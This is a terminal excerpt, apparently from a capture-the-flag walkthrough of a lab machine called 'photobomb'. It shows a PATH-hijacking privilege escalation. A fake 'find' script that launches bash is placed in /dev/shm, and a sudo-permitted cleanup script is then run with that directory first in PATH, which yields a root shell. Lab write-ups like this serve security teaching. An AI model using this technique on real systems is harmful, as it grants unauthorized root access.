 wizard@photobomb:~/photobomb$ cd /dev/shm
wizard@photobomb:/dev/shm$ echo -e '#!/bin/bash\nbash' > find
wizard@photobomb:/dev/shm$ chmod +x find
wizard@photobomb:/dev/shm$ sudo PATH=/dev/shm:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb#